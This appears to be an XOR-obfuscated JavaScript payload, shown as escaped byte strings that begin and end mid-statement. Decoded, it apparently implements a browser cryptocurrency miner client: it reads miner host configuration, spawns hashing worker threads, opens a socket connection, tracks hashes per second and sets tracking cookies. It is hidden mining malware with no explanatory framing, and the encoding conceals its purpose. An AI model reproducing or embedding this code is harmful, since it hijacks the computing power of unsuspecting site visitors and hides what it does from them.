0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x14\x03L]]HCInEDAI\x05IBNX@HCY\x03N_HLYHyHUYcBIH\x05\x0fU\x0f\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x14\x03BCNADNF\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1b\x03_H@B[H\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1b\x03L]]HCInEDAI\x05r\x1dU\x1e\x1b\x14L\x1a\x1a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05r\x1dU\x1e\x1b\x14L\x1a\x15\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05r\x1dU\x1e\x1b\x14L\x1a\x14\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dIBNX@HCY\x03OBIT\x03KD_^YnEDAI\x03]L_HCYcBIH\x03DC^H_YoHKB_H\x05r\x1dU\x1e\x1b\x14L\x1a\x1b\x01\x0dIBNX@HCY\x03OBIT\x03KD_^YnEDAI\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dAHY\x0dU\x0d\x10\x0dZDCIBZ\x03DCCH_zDIYE\x0d\x02\x0d\x1f\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dAHY\x0dDYH_\x0d\x10\x0d\x1d\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dAHY\x0dDCYH_[LA\x0d\x10\x0d^HYdCYH_[LA\x05KXCNYDBC\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDYH_\x06\x06\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05DYH_\x0d\x13\x0d\x1a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dNAHL_dCYH_[LA\x05DCYH_[LA\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x05r\x1dU\x1e\x1b\x14L\x1a\x1a\x03BKK^HYzDIYE\x0d\x13\x0d\x1d\x0d\x0b\x0b\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03BKK^HYeHDJEY\x0d\x13\x0d\x1d\x0d\x0b\x0b\x0dIBNX@HCY\x03HAH@HCYk_B@}BDCY\x05U\x01\x1b\x1d\x04\x03DI\x0d\x10\x10\x0dr\x1dU\x1e\x1b\x14L\x1a\x15\x03DI\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKHYNE\x05\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dnADHCYv\x0anbckdj\x0apv\x0a`dch\x7freb~y\x0ap\x0d\x06\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aDCIHU\x03]E]\x12ID^]ALTHI\x10Y_XH\x0a\x0d\x06\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0a\x0b^DYH\x10\x0a\x0d\x06\x0dYELYv\x0ar^DYHF\x0ap\x0d\x06\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x05YELYv\x0arX^H_\x0ap\x0d\x12\x0d\x0a\x0bX^H_\x10\x0a\x0d\x06\x0dYELYv\x0arX^H_\x0ap\x0d\x17\x0d\x0a\x0a\x04\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYELYv\x0aKALJr\x1dULI\x0ap\x0d\x10\x0dY_XH\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x15\x14\x0d\x10\x0dCHZ\x0diLYH\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x15\x14\x03^HYyD@H\x05r\x1dU\x1e\x1b\x14L\x15\x14\x03JHYyD@H\x05\x04\x0d\x06\x0d\x05\x1a\x07\x1f\x19\x07\x1b\x1d\x07\x1b\x1d\x07\x1c\x1d\x1d\x1d\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x14\x1d\x0d\x10\x0d\x0fHU]D_H^\x10\x0f\x06\x0dr\x1dU\x1e\x1b\x14L\x15\x14\x03YBxyn~Y_DCJ\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dIBNX@HCY\x03NBBFDH\x0d\x10\x0d\x0f\x1dU\x1e\x1b\x14O\x15\x1d\x15\x15\x15\x1a\x10\x1dU\x1e\x1b\x14O\x15\x1d\x15\x15\x15\x1a\x0f\x0d\x06\x0d\x0f\x16\x0f\x0d\x06\x0dr\x1dU\x1e\x1b\x14L\x14\x1d\x0d\x06\x0d\x0f\x16]LYE\x10\x02\x0f\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dNAHL_dCYH_[LA\x05DCYH_[LA\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x01\x0d\x1c\x1d\x1d\x1d\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x01\x0d\x1c\x1d\x1d\x1d\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0a^YL_Y\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1e\x19NL\x18K\x01\x0dr\x1dU\x1c\x19\x1f\x1c\x1b\x19\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYLO\x0apv\x0a@BIH\x0ap\x0d\x10\x0dr\x1dU\x1e\x19NL\x18K\x0dQQ\x0dnADHCYv\x0adkrhunax~d{hrylo\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arYLO\x0apv\x0aDCYH_[LA\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dNAHL_dCYH_[LA\x05YED^v\x0arYLO\x0apv\x0aDCYH_[LA\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYLO\x0apv\x0aDCYH_[LA\x0ap\x0d\x10\x0dCXAA\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arX^Hzl~`\x0ap\x0dQQ\x0dYED^v\x0arL^@G^~YLYX^\x0ap\x0d\x10\x10\x10\x0d\x0aABLIHI\x0a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^YL_YcBZ\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dHA^H\x0dDK\x0d\x05YED^v\x0arL^@G^~YLYX^\x0ap\x0d\x10\x10\x10\x0d\x0aXCABLIHI\x0a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arL^@G^~YLYX^\x0ap\x0d\x10\x0d\x0a]HCIDCJ\x0a\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x15\x18H\x1a\x19H\x0d\x10\x0dCHZ\x0du`aeYY]\x7fH\x5cXH^Y\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x15\x18H\x1a\x19Hv\x0aLIIh[HCYaD^YHCH_\x0ap\x05\x0aABLI\x0a\x01\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dnADHCYv\x0azoabo\x0ap\x0d\x10\x0dr\x1dU\x1fN\x1dI\x18\x1av\x0ax\x7fa\x0apv\x0aN_HLYHbOGHNYx\x7fa\x0ap\x05CHZ\x0doABO\x05vr\x1dU\x15\x18H\x1a\x19Hv\x0a_H^]BC^HyHUY\x0app\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arL^@G^~YLYX^\x0ap\x0d\x10\x0d\x0aABLIHI\x0a\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^YL_YcBZ\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dPv\x0aODCI\x0ap\x05YED^\x04\x01\x0dr\x1dU\x15\x18H\x1a\x19H\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x15\x18H\x1a\x19Hv\x0aB]HC\x0ap\x05\x0aJHY\x0a\x01\x0dnADHCYv\x0anbckdj\x0apv\x0aadorx\x7fa\x0ap\x0d\x06\x0dnADHCYv\x0anbckdj\x0apv\x0al~`g~rcl`h\x0ap\x01\x0d\x0c\x0cvp\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x15\x18H\x1a\x19Hv\x0a^HCI\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0a^YB]\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1eK\x15I\x1e\x19\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKB_\x0d\x05[L_\x0dr\x1dU\x14\x1aH\x1e\x1a\x19\x0d\x10\x0d\x1dU\x1d\x16\x0dr\x1dU\x14\x1aH\x1e\x1a\x19\x0d\x11\x0dYED^v\x0arYE_HLI^\x0apv\x0aAHCJYE\x0ap\x16\x0dr\x1dU\x14\x1aH\x1e\x1a\x19\x06\x06\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYBYLAeL^EH^k_B@iHLIyE_HLI^\x0ap\x0d\x06\x10\x0dYED^v\x0arYE_HLI^\x0apvr\x1dU\x14\x1aH\x1e\x1a\x19pv\x0aEL^EH^yBYLA\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYE_HLI^\x0apvr\x1dU\x14\x1aH\x1e\x1a\x19pv\x0a^YB]\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYE_HLI^\x0ap\x0d\x10\x0dvp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arLXYB\x7fHNBCCHNY\x0ap\x0d\x10\x0d\x0cvp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0ar^BNFHY\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^BNFHY\x0apv\x0aNAB^H\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arNX__\x1eCYg\x1dO\x0ap\x0d\x10\x0dCXAA\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arLXYByE_HLI^\x0apv\x0aDCYH_[LA\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dNAHL_dCYH_[LA\x05YED^v\x0arLXYByE_HLI^\x0apv\x0aDCYH_[LA\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0aDCYH_[LA\x0ap\x0d\x10\x0dCXAA\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arYLO\x0apv\x0aDCYH_[LA\x0ap\x0d\x0b\x0b\x0dr\x1dU\x1eK\x15I\x1e\x19\x0d\x0c\x10\x10\x0d\x0aIBCYfDAAyLOx]ILYH\x0a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dNAHL_dCYH_[LA\x05YED^v\x0arYLO\x0apv\x0aDCYH_[LA\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYLO\x0apv\x0aDCYH_[LA\x0ap\x0d\x10\x0dCXAA\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0aBCHbKbX_~DYH^\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1f\x18IL\x1d\x1b\x0d\x10\x0dZDCIBZ\x03ABNLYDBC\x03EB^YCL@H\x03_H]ALNH\x05\x02sZZZq\x03\x02\x01\x0a\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dBX_~DYH^\x0d\x10\x0dg~bc\x03]L_^H\x05nADHCYv\x0anbckdj\x0apv\x0abx\x7fr~dyh~\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKB_\x05[L_\x0dD\x0d\x10\x0d\x1d\x16\x0dD\x0d\x11\x0dBX_~DYH^\x03AHCJYE\x16\x0dD\x06\x06\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0d^DYH\x0d\x10\x0dBX_~DYH^vDp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05^DYH\x0d\x10\x10\x0dYED^v\x0arEL^E~Y_DCJ\x0ap\x05r\x1dU\x1f\x18IL\x1d\x1b\x04\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dY_XH\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dBX_~DYHfHT^\x0d\x10\x0dg~bc\x03]L_^H\x05nADHCYv\x0anbckdj\x0apv\x0abx\x7fr~dyhfht~\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKB_\x05[L_\x0dD\x0d\x10\x0d\x1d\x16\x0dD\x0d\x11\x0dBX_~DYHfHT^\x03AHCJYE\x16\x0dD\x06\x06\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0d^DYHfHT\x0d\x10\x0dBX_~DYHfHT^vDp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05^DYHfHT\x0d\x10\x10\x0dYED^v\x0ar^DYHF\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dY_XH\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dKLA^H\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0aJHYeL^EH^}H_~HNBCI\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x18NK\x15H\x1b\x0d\x10\x0d\x1dU\x1d\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKB_\x0d\x05[L_\x0dr\x1dU\x1cK\x1e\x1b\x15\x1b\x0d\x10\x0d\x1dU\x1d\x16\x0dr\x1dU\x1cK\x1e\x1b\x15\x1b\x0d\x11\x0dYED^v\x0arYE_HLI^\x0apv\x0aAHCJYE\x0ap\x16\x0dr\x1dU\x1cK\x1e\x1b\x15\x1b\x06\x06\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x18NK\x15H\x1b\x0d\x06\x10\x0dYED^v\x0arYE_HLI^\x0apvr\x1dU\x1cK\x1e\x1b\x15\x1bpv\x0aEL^EH^}H_~HNBCI\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dr\x1dU\x18NK\x15H\x1b\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0aJHYyBYLAeL^EH^\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1cN\x18I\x1e\x1f\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x19\x1d\x14\x1b\x1f\x19\x0d\x10\x0diLYHv\x0aCBZ\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1f\x1eK\x18\x1c\x1e\x0d\x10\x0dYED^v\x0arYBYLAeL^EH^k_B@iHLIyE_HLI^\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKB_\x0d\x05[L_\x0dr\x1dU\x1e\x1a\x14\x1eLH\x0d\x10\x0d\x1dU\x1d\x16\x0dr\x1dU\x1e\x1a\x14\x1eLH\x0d\x11\x0dYED^v\x0arYE_HLI^\x0apv\x0aAHCJYE\x0ap\x16\x0dr\x1dU\x1e\x1a\x14\x1eLH\x06\x06\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1c\x1dO\x18\x1d\x1b\x0d\x10\x0dYED^v\x0arYE_HLI^\x0apvr\x1dU\x1e\x1a\x14\x1eLHp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1f\x1eK\x18\x1c\x1e\x0d\x06\x10\x0dr\x1dU\x1c\x1dO\x18\x1d\x1bv\x0aEL^EH^yBYLA\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1cN\x18I\x1e\x1f\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1eO\x1dH\x1e\x1a\x0d\x10\x0d\x05r\x1dU\x19\x1d\x14\x1b\x1f\x19\x0d\x00\x0dr\x1dU\x1c\x1dO\x18\x1d\x1bv\x0aAL^Y`H^^LJHyD@H^YL@]\x0ap\x04\x0d\x02\x0d\x1dU\x1eH\x15\x0d\x07\x0d\x1d\x03\x14\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1f\x1eK\x18\x1c\x1e\x0d\x06\x10\x0dr\x1dU\x1eO\x1dH\x1e\x1a\x0d\x07\x0dr\x1dU\x1c\x1dO\x18\x1d\x1bv\x0aEL^EH^}H_~HNBCI\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dr\x1dU\x1f\x1eK\x18\x1c\x1e\x0dQ\x0d\x1dU\x1d\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0aJHYlNNH]YHIeL^EH^\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dYED^v\x0arEL^EH^\x0ap\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0aJHYyBFHC\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dYED^v\x0arYBFHCk_B@~H_[H_\x0ap\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0aBC\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x14\x1b\x1f\x1dIK\x01\x0dr\x1dU\x18\x1c\x14\x19\x1fK\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arH[HCYaD^YHCH_^\x0apvr\x1dU\x14\x1b\x1f\x1dIKp\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arH[HCYaD^YHCH_^\x0apvr\x1dU\x14\x1b\x1f\x1dIKpv\x0a]X^E\x0ap\x05r\x1dU\x18\x1c\x14\x19\x1fK\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0aJHYlXYByE_HLI^hCLOAHI\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1f\x14\x1d\x1a\x18\x1b\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0aHCLOAHI\x0ap\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0a^HYlXYByE_HLI^hCLOAHI\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1e\x19\x14\x15IN\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0aHCLOAHI\x0ap\x0d\x10\x0d\x0c\x0cr\x1dU\x1e\x19\x14\x15IN\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05\x0cr\x1dU\x1e\x19\x14\x15IN\x0d\x0b\x0b\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0aDCYH_[LA\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dNAHL_dCYH_[LA\x05YED^v\x0arLXYByE_HLI^\x0apv\x0aDCYH_[LA\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar